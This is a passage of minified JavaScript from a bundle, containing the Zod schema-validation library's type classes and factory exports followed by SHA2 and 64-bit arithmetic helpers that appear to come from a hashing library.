t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.object,received:t.parsedType}),o.INVALID}const{status:t,ctx:r}=this._processInputParams(e),{shape:n,keys:i}=this._getCached(),u=[];if(!(this._def.catchall instanceof N&&"strip"===this._def.unknownKeys))for(const e in r.data)i.includes(e)||u.push(e);const d=[];for(const e of i){const t=n[e],i=r.data[e];d.push({key:{status:"valid",value:e},value:t._parse(new c(r,i,r.path,e)),alwaysSet:e in r.data})}if(this._def.catchall instanceof N){const e=this._def.unknownKeys;if("passthrough"===e)for(const e of u)d.push({key:{status:"valid",value:e},value:{status:"valid",value:r.data[e]}});else if("strict"===e)u.length>0&&((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.unrecognized_keys,keys:u}),t.dirty());else if("strip"!==e)throw new Error("Internal ZodObject error: invalid unknownKeys value.")}else{const e=this._def.catchall;for(const t of u){const n=r.data[t];d.push({key:{status:"valid",value:t},value:e._parse(new c(r,n,r.path,t)),alwaysSet:t in r.data})}}return r.common.async?Promise.resolve().then((async()=>{const e=[];for(const t of d){const r=await t.key;e.push({key:r,value:await t.value,alwaysSet:t.alwaysSet})}return e})).then((e=>o.ParseStatus.mergeObjectSync(t,e))):o.ParseStatus.mergeObjectSync(t,d)}get shape(){return this._def.shape()}strict(e){return i.errorUtil.errToObj,new M({...this._def,unknownKeys:"strict",...void 0!==e?{errorMap:(t,r)=>{var n,o,s,a;const c=null!==(s=null===(o=(n=this._def).errorMap)||void 0===o?void 0:o.call(n,t,r).message)&&void 0!==s?s:r.defaultError;return"unrecognized_keys"===t.code?{message:null!==(a=i.errorUtil.errToObj(e).message)&&void 0!==a?a:c}:{message:c}}}:{}})}strip(){return new M({...this._def,unknownKeys:"strip"})}passthrough(){return new M({...this._def,unknownKeys:"passthrough"})}extend(e){return new M({...this._def,shape:()=>({...this._def.shape(),...e})})}merge(e){return new M({unknownKeys:e._def.unknownKeys,catchall:e._def.catchall,shape:()=>({...this._def.shape(),...e._def.shape()}),typeName:ae.ZodObject})}setKey(e,t){return this.augment({[e]:t})}catchall(e){return new M({...this._def,catchall:e})}pick(e){const t={};return s.util.objectKeys(e).forEach((r=>{e[r]&&this.shape[r]&&(t[r]=this.shape[r])})),new M({...this._def,shape:()=>t})}omit(e){const t={};return s.util.objectKeys(this.shape).forEach((r=>{e[r]||(t[r]=this.shape[r])})),new M({...this._def,shape:()=>t})}deepPartial(){return B(this)}partial(e){const t={};return s.util.objectKeys(this.shape).forEach((r=>{const n=this.shape[r];e&&!e[r]?t[r]=n:t[r]=n.optional()})),new M({...this._def,shape:()=>t})}required(e){const t={};return s.util.objectKeys(this.shape).forEach((r=>{if(e&&!e[r])t[r]=this.shape[r];else{let e=this.shape[r];for(;e instanceof $;)e=e._def.innerType;t[r]=e}})),new M({...this._def,shape:()=>t})}keyof(){return K(s.util.objectKeys(this.shape))}}t.ZodObject=M,M.create=(e,t)=>new M({shape:()=>e,unknownKeys:"strip",catchall:N.create(),typeName:ae.ZodObject,...d(t)}),M.strictCreate=(e,t)=>new M({shape:()=>e,unknownKeys:"strict",catchall:N.create(),typeName:ae.ZodObject,...d(t)}),M.lazycreate=(e,t)=>new M({shape:e,unknownKeys:"strip",catchall:N.create(),typeName:ae.ZodObject,...d(t)});class L extends l{_parse(e){const{ctx:t}=this._processInputParams(e),r=this._def.options;if(t.common.async)return Promise.all(r.map((async e=>{const r={...t,common:{...t.common,issues:[]},parent:null};return{result:await e._parseAsync({data:t.data,path:t.path,parent:r}),ctx:r}}))).then((function(e){for(const t of e)if("valid"===t.result.status)return t.result;for(const r of e)if("dirty"===r.result.status)return t.common.issues.push(...r.ctx.common.issues),r.result;const r=e.map((e=>new a.ZodError(e.ctx.common.issues)));return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_union,unionErrors:r}),o.INVALID}));{let e;const n=[];for(const i of r){const r={...t,common:{...t.common,issues:[]},parent:null},o=i._parseSync({data:t.data,path:t.path,parent:r});if("valid"===o.status)return o;"dirty"!==o.status||e||(e={result:o,ctx:r}),r.common.issues.length&&n.push(r.common.issues)}if(e)return t.common.issues.push(...e.ctx.common.issues),e.result;const i=n.map((e=>new a.ZodError(e)));return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_union,unionErrors:i}),o.INVALID}}get options(){return this._def.options}}t.ZodUnion=L,L.create=(e,t)=>new L({options:e,typeName:ae.ZodUnion,...d(t)});const D=e=>e instanceof q?D(e.schema):e instanceof Y?D(e.innerType()):e instanceof z?[e.value]:e instanceof Q?e.options:e instanceof X?Object.keys(e.enum):e instanceof te?D(e._def.innerType):e instanceof P?[void 0]:e instanceof x?[null]:null;class F extends l{_parse(e){const{ctx:t}=this._processInputParams(e);if(t.parsedType!==s.ZodParsedType.object)return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.object,received:t.parsedType}),o.INVALID;const r=this.discriminator,n=t.data[r],i=this.optionsMap.get(n);return i?t.common.async?i._parseAsync({data:t.data,path:t.path,parent:t}):i._parseSync({data:t.data,path:t.path,parent:t}):((0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_union_discriminator,options:Array.from(this.optionsMap.keys()),path:[r]}),o.INVALID)}get discriminator(){return this._def.discriminator}get options(){return this._def.options}get optionsMap(){return this._def.optionsMap}static create(e,t,r){const n=new Map;for(const r of t){const t=D(r.shape[e]);if(!t)throw new Error(`A discriminator value for key \`${e}\` could not be extracted from all schema options`);for(const i of t){if(n.has(i))throw new Error(`Discriminator property ${String(e)} has duplicate value ${String(i)}`);n.set(i,r)}}return new F({typeName:ae.ZodDiscriminatedUnion,discriminator:e,options:t,optionsMap:n,...d(r)})}}function H(e,t){const r=(0,s.getParsedType)(e),n=(0,s.getParsedType)(t);if(e===t)return{valid:!0,data:e};if(r===s.ZodParsedType.object&&n===s.ZodParsedType.object){const r=s.util.objectKeys(t),n=s.util.objectKeys(e).filter((e=>-1!==r.indexOf(e))),i={...e,...t};for(const r of n){const n=H(e[r],t[r]);if(!n.valid)return{valid:!1};i[r]=n.data}return{valid:!0,data:i}}if(r===s.ZodParsedType.array&&n===s.ZodParsedType.array){if(e.length!==t.length)return{valid:!1};const r=[];for(let n=0;n<e.length;n++){const i=H(e[n],t[n]);if(!i.valid)return{valid:!1};r.push(i.data)}return{valid:!0,data:r}}return r===s.ZodParsedType.date&&n===s.ZodParsedType.date&&+e==+t?{valid:!0,data:e}:{valid:!1}}t.ZodDiscriminatedUnion=F;class j extends l{_parse(e){const{status:t,ctx:r}=this._processInputParams(e),n=(e,n)=>{if((0,o.isAborted)(e)||(0,o.isAborted)(n))return o.INVALID;const i=H(e.value,n.value);return i.valid?(((0,o.isDirty)(e)||(0,o.isDirty)(n))&&t.dirty(),{status:t.value,value:i.data}):((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_intersection_types}),o.INVALID)};return r.common.async?Promise.all([this._def.left._parseAsync({data:r.data,path:r.path,parent:r}),this._def.right._parseAsync({data:r.data,path:r.path,parent:r})]).then((([e,t])=>n(e,t))):n(this._def.left._parseSync({data:r.data,path:r.path,parent:r}),this._def.right._parseSync({data:r.data,path:r.path,parent:r}))}}t.ZodIntersection=j,j.create=(e,t,r)=>new j({left:e,right:t,typeName:ae.ZodIntersection,...d(r)});class U extends l{_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.parsedType!==s.ZodParsedType.array)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.array,received:r.parsedType}),o.INVALID;if(r.data.length<this._def.items.length)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,minimum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),o.INVALID;!this._def.rest&&r.data.length>this._def.items.length&&((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,maximum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),t.dirty());const n=[...r.data].map(((e,t)=>{const n=this._def.items[t]||this._def.rest;return n?n._parse(new c(r,e,r.path,t)):null})).filter((e=>!!e));return r.common.async?Promise.all(n).then((e=>o.ParseStatus.mergeArray(t,e))):o.ParseStatus.mergeArray(t,n)}get items(){return this._def.items}rest(e){return new U({...this._def,rest:e})}}t.ZodTuple=U,U.create=(e,t)=>{if(!Array.isArray(e))throw new Error("You must pass an array of schemas to z.tuple([ ... ])");return new U({items:e,typeName:ae.ZodTuple,rest:null,...d(t)})};class G extends l{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.parsedType!==s.ZodParsedType.object)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.object,received:r.parsedType}),o.INVALID;const n=[],i=this._def.keyType,u=this._def.valueType;for(const e in r.data)n.push({key:i._parse(new c(r,e,r.path,e)),value:u._parse(new c(r,r.data[e],r.path,e))});return r.common.async?o.ParseStatus.mergeObjectAsync(t,n):o.ParseStatus.mergeObjectSync(t,n)}get element(){return this._def.valueType}static create(e,t,r){return new G(t instanceof l?{keyType:e,valueType:t,typeName:ae.ZodRecord,...d(r)}:{keyType:E.create(),valueType:e,typeName:ae.ZodRecord,...d(t)})}}t.ZodRecord=G;class V extends l{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.parsedType!==s.ZodParsedType.map)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.map,received:r.parsedType}),o.INVALID;const n=this._def.keyType,i=this._def.valueType,u=[...r.data.entries()].map((([e,t],o)=>({key:n._parse(new c(r,e,r.path,[o,"key"])),value:i._parse(new c(r,t,r.path,[o,"value"]))})));if(r.common.async){const e=new Map;return Promise.resolve().then((async()=>{for(const r of u){const n=await r.key,i=await r.value;if("aborted"===n.status||"aborted"===i.status)return o.INVALID;"dirty"!==n.status&&"dirty"!==i.status||t.dirty(),e.set(n.value,i.value)}return{status:t.value,value:e}}))}{const e=new Map;for(const r of u){const n=r.key,i=r.value;if("aborted"===n.status||"aborted"===i.status)return o.INVALID;"dirty"!==n.status&&"dirty"!==i.status||t.dirty(),e.set(n.value,i.value)}return{status:t.value,value:e}}}}t.ZodMap=V,V.create=(e,t,r)=>new V({valueType:t,keyType:e,typeName:ae.ZodMap,...d(r)});class W extends l{_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.parsedType!==s.ZodParsedType.set)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.set,received:r.parsedType}),o.INVALID;const n=this._def;null!==n.minSize&&r.data.size<n.minSize.value&&((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,minimum:n.minSize.value,type:"set",inclusive:!0,exact:!1,message:n.minSize.message}),t.dirty()),null!==n.maxSize&&r.data.size>n.maxSize.value&&((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,maximum:n.maxSize.value,type:"set",inclusive:!0,exact:!1,message:n.maxSize.message}),t.dirty());const i=this._def.valueType;function u(e){const r=new Set;for(const n of e){if("aborted"===n.status)return o.INVALID;"dirty"===n.status&&t.dirty(),r.add(n.value)}return{status:t.value,value:r}}const d=[...r.data.values()].map(((e,t)=>i._parse(new c(r,e,r.path,t))));return r.common.async?Promise.all(d).then((e=>u(e))):u(d)}min(e,t){return new W({...this._def,minSize:{value:e,message:i.errorUtil.toString(t)}})}max(e,t){return new W({...this._def,maxSize:{value:e,message:i.errorUtil.toString(t)}})}size(e,t){return this.min(e,t).max(e,t)}nonempty(e){return this.min(1,e)}}t.ZodSet=W,W.create=(e,t)=>new W({valueType:e,minSize:null,maxSize:null,typeName:ae.ZodSet,...d(t)});class Z extends l{constructor(){super(...arguments),this.validate=this.implement}_parse(e){const{ctx:t}=this._processInputParams(e);if(t.parsedType!==s.ZodParsedType.function)return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.function,received:t.parsedType}),o.INVALID;function r(e,r){return(0,o.makeIssue)({data:e,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,(0,n.getErrorMap)(),n.defaultErrorMap].filter((e=>!!e)),issueData:{code:a.ZodIssueCode.invalid_arguments,argumentsError:r}})}function i(e,r){return(0,o.makeIssue)({data:e,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,(0,n.getErrorMap)(),n.defaultErrorMap].filter((e=>!!e)),issueData:{code:a.ZodIssueCode.invalid_return_type,returnTypeError:r}})}const c={errorMap:t.common.contextualErrorMap},u=t.data;if(this._def.returns instanceof J){const e=this;return(0,o.OK)((async function(...t){const n=new a.ZodError([]),o=await e._def.args.parseAsync(t,c).catch((e=>{throw n.addIssue(r(t,e)),n})),s=await Reflect.apply(u,this,o);return await e._def.returns._def.type.parseAsync(s,c).catch((e=>{throw n.addIssue(i(s,e)),n}))}))}{const e=this;return(0,o.OK)((function(...t){const n=e._def.args.safeParse(t,c);if(!n.success)throw new a.ZodError([r(t,n.error)]);const o=Reflect.apply(u,this,n.data),s=e._def.returns.safeParse(o,c);if(!s.success)throw new a.ZodError([i(o,s.error)]);return s.data}))}}parameters(){return this._def.args}returnType(){return this._def.returns}args(...e){return new Z({...this._def,args:U.create(e).rest(S.create())})}returns(e){return new Z({...this._def,returns:e})}implement(e){return this.parse(e)}strictImplement(e){return this.parse(e)}static create(e,t,r){return new Z({args:e||U.create([]).rest(S.create()),returns:t||S.create(),typeName:ae.ZodFunction,...d(r)})}}t.ZodFunction=Z;class q extends l{get schema(){return this._def.getter()}_parse(e){const{ctx:t}=this._processInputParams(e);return this._def.getter()._parse({data:t.data,path:t.path,parent:t})}}t.ZodLazy=q,q.create=(e,t)=>new q({getter:e,typeName:ae.ZodLazy,...d(t)});class z extends l{_parse(e){if(e.data!==this._def.value){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{received:t.data,code:a.ZodIssueCode.invalid_literal,expected:this._def.value}),o.INVALID}return{status:"valid",value:e.data}}get value(){return this._def.value}}function K(e,t){return new Q({values:e,typeName:ae.ZodEnum,...d(t)})}t.ZodLiteral=z,z.create=(e,t)=>new z({value:e,typeName:ae.ZodLiteral,...d(t)});class Q extends l{_parse(e){if("string"!=typeof e.data){const t=this._getOrReturnCtx(e),r=this._def.values;return(0,o.addIssueToContext)(t,{expected:s.util.joinValues(r),received:t.parsedType,code:a.ZodIssueCode.invalid_type}),o.INVALID}if(-1===this._def.values.indexOf(e.data)){const t=this._getOrReturnCtx(e),r=this._def.values;return(0,o.addIssueToContext)(t,{received:t.data,code:a.ZodIssueCode.invalid_enum_value,options:r}),o.INVALID}return(0,o.OK)(e.data)}get options(){return this._def.values}get enum(){const e={};for(const t of this._def.values)e[t]=t;return e}get Values(){const e={};for(const t of this._def.values)e[t]=t;return e}get Enum(){const e={};for(const t of this._def.values)e[t]=t;return e}extract(e){return Q.create(e)}exclude(e){return Q.create(this.options.filter((t=>!e.includes(t))))}}t.ZodEnum=Q,Q.create=K;class X extends l{_parse(e){const t=s.util.getValidEnumValues(this._def.values),r=this._getOrReturnCtx(e);if(r.parsedType!==s.ZodParsedType.string&&r.parsedType!==s.ZodParsedType.number){const e=s.util.objectValues(t);return(0,o.addIssueToContext)(r,{expected:s.util.joinValues(e),received:r.parsedType,code:a.ZodIssueCode.invalid_type}),o.INVALID}if(-1===t.indexOf(e.data)){const e=s.util.objectValues(t);return(0,o.addIssueToContext)(r,{received:r.data,code:a.ZodIssueCode.invalid_enum_value,options:e}),o.INVALID}return(0,o.OK)(e.data)}get enum(){return this._def.values}}t.ZodNativeEnum=X,X.create=(e,t)=>new X({values:e,typeName:ae.ZodNativeEnum,...d(t)});class J extends l{unwrap(){return this._def.type}_parse(e){const{ctx:t}=this._processInputParams(e);if(t.parsedType!==s.ZodParsedType.promise&&!1===t.common.async)return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.promise,received:t.parsedType}),o.INVALID;const r=t.parsedType===s.ZodParsedType.promise?t.data:Promise.resolve(t.data);return(0,o.OK)(r.then((e=>this._def.type.parseAsync(e,{path:t.path,errorMap:t.common.contextualErrorMap}))))}}t.ZodPromise=J,J.create=(e,t)=>new J({type:e,typeName:ae.ZodPromise,...d(t)});class Y extends l{innerType(){return this._def.schema}sourceType(){return this._def.schema._def.typeName===ae.ZodEffects?this._def.schema.sourceType():this._def.schema}_parse(e){const{status:t,ctx:r}=this._processInputParams(e),n=this._def.effect||null,i={addIssue:e=>{(0,o.addIssueToContext)(r,e),e.fatal?t.abort():t.dirty()},get path(){return r.path}};if(i.addIssue=i.addIssue.bind(i),"preprocess"===n.type){const e=n.transform(r.data,i);return r.common.issues.length?{status:"dirty",value:r.data}:r.common.async?Promise.resolve(e).then((e=>this._def.schema._parseAsync({data:e,path:r.path,parent:r}))):this._def.schema._parseSync({data:e,path:r.path,parent:r})}if("refinement"===n.type){const e=e=>{const t=n.refinement(e,i);if(r.common.async)return Promise.resolve(t);if(t instanceof Promise)throw new Error("Async refinement encountered during synchronous parse operation. Use .parseAsync instead.");return e};if(!1===r.common.async){const n=this._def.schema._parseSync({data:r.data,path:r.path,parent:r});return"aborted"===n.status?o.INVALID:("dirty"===n.status&&t.dirty(),e(n.value),{status:t.value,value:n.value})}return this._def.schema._parseAsync({data:r.data,path:r.path,parent:r}).then((r=>"aborted"===r.status?o.INVALID:("dirty"===r.status&&t.dirty(),e(r.value).then((()=>({status:t.value,value:r.value}))))))}if("transform"===n.type){if(!1===r.common.async){const e=this._def.schema._parseSync({data:r.data,path:r.path,parent:r});if(!(0,o.isValid)(e))return e;const s=n.transform(e.value,i);if(s instanceof Promise)throw new Error("Asynchronous transform encountered during synchronous parse operation. Use .parseAsync instead.");return{status:t.value,value:s}}return this._def.schema._parseAsync({data:r.data,path:r.path,parent:r}).then((e=>(0,o.isValid)(e)?Promise.resolve(n.transform(e.value,i)).then((e=>({status:t.value,value:e}))):e))}s.util.assertNever(n)}}t.ZodEffects=Y,t.ZodTransformer=Y,Y.create=(e,t,r)=>new Y({schema:e,typeName:ae.ZodEffects,effect:t,...d(r)}),Y.createWithPreprocess=(e,t,r)=>new Y({schema:t,effect:{type:"preprocess",transform:e},typeName:ae.ZodEffects,...d(r)});class $ extends l{_parse(e){return this._getType(e)===s.ZodParsedType.undefined?(0,o.OK)(void 0):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}t.ZodOptional=$,$.create=(e,t)=>new $({innerType:e,typeName:ae.ZodOptional,...d(t)});class ee extends l{_parse(e){return this._getType(e)===s.ZodParsedType.null?(0,o.OK)(null):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}t.ZodNullable=ee,ee.create=(e,t)=>new ee({innerType:e,typeName:ae.ZodNullable,...d(t)});class te extends l{_parse(e){const{ctx:t}=this._processInputParams(e);let r=t.data;return t.parsedType===s.ZodParsedType.undefined&&(r=this._def.defaultValue()),this._def.innerType._parse({data:r,path:t.path,parent:t})}removeDefault(){return this._def.innerType}}t.ZodDefault=te,te.create=(e,t)=>new te({innerType:e,typeName:ae.ZodDefault,defaultValue:"function"==typeof t.default?t.default:()=>t.default,...d(t)});class re extends l{_parse(e){const{ctx:t}=this._processInputParams(e),r={...t,common:{...t.common,issues:[]}},n=this._def.innerType._parse({data:r.data,path:r.path,parent:{...r}});return(0,o.isAsync)(n)?n.then((e=>({status:"valid",value:"valid"===e.status?e.value:this._def.catchValue({get error(){return new a.ZodError(r.common.issues)},input:r.data})}))):{status:"valid",value:"valid"===n.status?n.value:this._def.catchValue({get error(){return new a.ZodError(r.common.issues)},input:r.data})}}removeCatch(){return this._def.innerType}}t.ZodCatch=re,re.create=(e,t)=>new re({innerType:e,typeName:ae.ZodCatch,catchValue:"function"==typeof t.catch?t.catch:()=>t.catch,...d(t)});class ne extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.nan){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.nan,received:t.parsedType}),o.INVALID}return{status:"valid",value:e.data}}}t.ZodNaN=ne,ne.create=e=>new ne({typeName:ae.ZodNaN,...d(e)}),t.BRAND=Symbol("zod_brand");class ie extends l{_parse(e){const{ctx:t}=this._processInputParams(e),r=t.data;return this._def.type._parse({data:r,path:t.path,parent:t})}unwrap(){return this._def.type}}t.ZodBranded=ie;class oe extends l{_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.common.async)return(async()=>{const e=await this._def.in._parseAsync({data:r.data,path:r.path,parent:r});return"aborted"===e.status?o.INVALID:"dirty"===e.status?(t.dirty(),(0,o.DIRTY)(e.value)):this._def.out._parseAsync({data:e.value,path:r.path,parent:r})})();{const e=this._def.in._parseSync({data:r.data,path:r.path,parent:r});return"aborted"===e.status?o.INVALID:"dirty"===e.status?(t.dirty(),{status:"dirty",value:e.value}):this._def.out._parseSync({data:e.value,path:r.path,parent:r})}}static create(e,t){return new oe({in:e,out:t,typeName:ae.ZodPipeline})}}t.ZodPipeline=oe;class se extends l{_parse(e){const t=this._def.innerType._parse(e);return(0,o.isValid)(t)&&(t.value=Object.freeze(t.value)),t}}var ae;t.ZodReadonly=se,se.create=(e,t)=>new se({innerType:e,typeName:ae.ZodReadonly,...d(t)}),t.custom=(e,t={},r)=>e?O.create().superRefine(((n,i)=>{var o,s;if(!e(n)){const e="function"==typeof t?t(n):"string"==typeof t?{message:t}:t,a=null===(s=null!==(o=e.fatal)&&void 0!==o?o:r)||void 0===s||s,c="string"==typeof e?{message:e}:e;i.addIssue({code:"custom",...c,fatal:a})}})):O.create(),t.late={object:M.lazycreate},function(e){e.ZodString="ZodString",e.ZodNumber="ZodNumber",e.ZodNaN="ZodNaN",e.ZodBigInt="ZodBigInt",e.ZodBoolean="ZodBoolean",e.ZodDate="ZodDate",e.ZodSymbol="ZodSymbol",e.ZodUndefined="ZodUndefined",e.ZodNull="ZodNull",e.ZodAny="ZodAny",e.ZodUnknown="ZodUnknown",e.ZodNever="ZodNever",e.ZodVoid="ZodVoid",e.ZodArray="ZodArray",e.ZodObject="ZodObject",e.ZodUnion="ZodUnion",e.ZodDiscriminatedUnion="ZodDiscriminatedUnion",e.ZodIntersection="ZodIntersection",e.ZodTuple="ZodTuple",e.ZodRecord="ZodRecord",e.ZodMap="ZodMap",e.ZodSet="ZodSet",e.ZodFunction="ZodFunction",e.ZodLazy="ZodLazy",e.ZodLiteral="ZodLiteral",e.ZodEnum="ZodEnum",e.ZodEffects="ZodEffects",e.ZodNativeEnum="ZodNativeEnum",e.ZodOptional="ZodOptional",e.ZodNullable="ZodNullable",e.ZodDefault="ZodDefault",e.ZodCatch="ZodCatch",e.ZodPromise="ZodPromise",e.ZodBranded="ZodBranded",e.ZodPipeline="ZodPipeline",e.ZodReadonly="ZodReadonly"}(ae=t.ZodFirstPartyTypeKind||(t.ZodFirstPartyTypeKind={})),t.instanceof=(e,r={message:`Input not instance of ${e.name}`})=>(0,t.custom)((t=>t instanceof e),r);const ce=E.create;t.string=ce;const ue=A.create;t.number=ue;const de=ne.create;t.nan=de;const le=T.create;t.bigint=le;const he=w.create;t.boolean=he;const fe=I.create;t.date=fe;const pe=R.create;t.symbol=pe;const me=P.create;t.undefined=me;const ge=x.create;t.null=ge;const ye=O.create;t.any=ye;const ve=S.create;t.unknown=ve;const be=N.create;t.never=be;const Ee=C.create;t.void=Ee;const _e=k.create;t.array=_e;const Ae=M.create;t.object=Ae;const Te=M.strictCreate;t.strictObject=Te;const we=L.create;t.union=we;const Ie=F.create;t.discriminatedUnion=Ie;const Re=j.create;t.intersection=Re;const Pe=U.create;t.tuple=Pe;const xe=G.create;t.record=xe;const Oe=V.create;t.map=Oe;const Se=W.create;t.set=Se;const Ne=Z.create;t.function=Ne;const Ce=q.create;t.lazy=Ce;const ke=z.create;t.literal=ke;const Be=Q.create;t.enum=Be;const Me=X.create;t.nativeEnum=Me;const Le=J.create;t.promise=Le;const De=Y.create;t.effect=De,t.transformer=De;const Fe=$.create;t.optional=Fe;const He=ee.create;t.nullable=He;const je=Y.createWithPreprocess;t.preprocess=je;const Ue=oe.create;t.pipeline=Ue,t.ostring=()=>ce().optional(),t.onumber=()=>ue().optional(),t.oboolean=()=>he().optional(),t.coerce={string:e=>E.create({...e,coerce:!0}),number:e=>A.create({...e,coerce:!0}),boolean:e=>w.create({...e,coerce:!0}),bigint:e=>T.create({...e,coerce:!0}),date:e=>I.create({...e,coerce:!0})},t.NEVER=o.INVALID},8864:(e,t)=>{"use strict";function r(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Wrong positive integer: ${e}`)}function n(e){if("boolean"!=typeof e)throw new Error(`Expected boolean, not ${e}`)}function i(e,...t){if(!(e instanceof Uint8Array))throw new TypeError("Expected Uint8Array");if(t.length>0&&!t.includes(e.length))throw new TypeError(`Expected Uint8Array of length ${t}, not of length=${e.length}`)}function o(e){if("function"!=typeof e||"function"!=typeof e.create)throw new Error("Hash should be wrapped by utils.wrapConstructor");r(e.outputLen),r(e.blockLen)}function s(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function a(e,t){i(e);const r=t.outputLen;if(e.length<r)throw new Error(`digestInto() expects output buffer of length at least ${r}`)}Object.defineProperty(t,"__esModule",{value:!0}),t.output=t.exists=t.hash=t.bytes=t.bool=t.number=void 0,t.number=r,t.bool=n,t.bytes=i,t.hash=o,t.exists=s,t.output=a;const c={number:r,bool:n,bytes:i,hash:o,exists:s,output:a};t.default=c},8398:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SHA2=void 0;const n=r(8864),i=r(1014);class o extends i.Hash{constructor(e,t,r,n){super(),this.blockLen=e,this.outputLen=t,this.padOffset=r,this.isLE=n,this.finished=!1,this.length=0,this.pos=0,this.destroyed=!1,this.buffer=new Uint8Array(e),this.view=(0,i.createView)(this.buffer)}update(e){n.default.exists(this);const{view:t,buffer:r,blockLen:o}=this,s=(e=(0,i.toBytes)(e)).length;for(let n=0;n<s;){const a=Math.min(o-this.pos,s-n);if(a!==o)r.set(e.subarray(n,n+a),this.pos),this.pos+=a,n+=a,this.pos===o&&(this.process(t,0),this.pos=0);else{const t=(0,i.createView)(e);for(;o<=s-n;n+=o)this.process(t,n)}}return this.length+=e.length,this.roundClean(),this}digestInto(e){n.default.exists(this),n.default.output(e,this),this.finished=!0;const{buffer:t,view:r,blockLen:o,isLE:s}=this;let{pos:a}=this;t[a++]=128,this.buffer.subarray(a).fill(0),this.padOffset>o-a&&(this.process(r,0),a=0);for(let e=a;e<o;e++)t[e]=0;!function(e,t,r,n){if("function"==typeof e.setBigUint64)return e.setBigUint64(t,r,n);const i=BigInt(32),o=BigInt(4294967295),s=Number(r>>i&o),a=Number(r&o),c=n?4:0,u=n?0:4;e.setUint32(t+c,s,n),e.setUint32(t+u,a,n)}(r,o-8,BigInt(8*this.length),s),this.process(r,0);const c=(0,i.createView)(e),u=this.outputLen;if(u%4)throw new Error("_sha2: outputLen should be aligned to 32bit");const d=u/4,l=this.get();if(d>l.length)throw new Error("_sha2: outputLen bigger than state");for(let e=0;e<d;e++)c.setUint32(4*e,l[e],s)}digest(){const{buffer:e,outputLen:t}=this;this.digestInto(e);const r=e.slice(0,t);return this.destroy(),r}_cloneInto(e){e||(e=new this.constructor),e.set(...this.get());const{blockLen:t,buffer:r,length:n,finished:i,destroyed:o,pos:s}=this;return e.length=n,e.pos=s,e.finished=i,e.destroyed=o,n%t&&e.buffer.set(r),e}}t.SHA2=o},9893:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.add=t.toBig=t.split=t.fromBig=void 0;const r=BigInt(2**32-1),n=BigInt(32);function i(e,t=!1){return t?{h:Number(e&r),l:Number(e>>n&r)}:{h:0|Number(e>>n&r),l:0|Number(e&r)}}function o(e,t=!1){let r=new Uint32Array(e.length),n=new Uint32Array(e.length);for(let o=0;o<e.length;o++){const{h:s,l:a}=i(e[o],t);[r[o],n[o]]=[s,a]}return[r,n]}function s(e,t,r,n){const i=(t>>>0)+(n>>>0);return{h:e+r+(i/2**32|0)|0,l:0|i}}t.fromBig=i,t.split=o,t.toBig=(e,t)=>BigInt(e>>>0)<<n|BigInt(t>>>0),t.add=s;const a={fromBig:i,split:o,toBig:t.toBig,shrSH:(e,t,r)=>e>>>r,shrSL:(e,t,r)=>e<<32-r|t>>>r,rotrSH:(e,t,r)=>e>>>r|t<<32-r,rotrSL:(e,t,r)=>e<<32-r|t>>>r,rotrBH:(e,t,r)=>e<<64-r|t>>>r-32,rotrBL:(e,t,r)=>e>>>r-32|t<<64-r,rotr32H:(e,t)=>t,rotr32L:(e,t)=>e,rotlSH:(e,t,r)=>e<<r|t>>>32-r,rotlSL:(e,t,r)=>t<<r|e>>>32-r,rotlBH:(e,t,r)=>t<<r-32|e>>>64-r,rotlBL:(e,t,r)=>e<<r-32|t>>>64-r,add:s,add3L:(e,t,r)=>(e>>>0)+(t>>>0)+(r>>>0),add3H:(e,t,r,n)=>t+r+n+(e/2**32|0)|0,add4L:(e,t,r,n)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0),add4H:(e,t,r,n,i)=>t+r+n+i+(e/2**32|0)|0,add5H:(e,t,r,n,i,o)=>t+r+n+i+o+(e/2**32|0)|0,add5L:(e,t,r,n,i)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0)+(i>>>0)};t.default=a},6962:(e,t)=>{"use 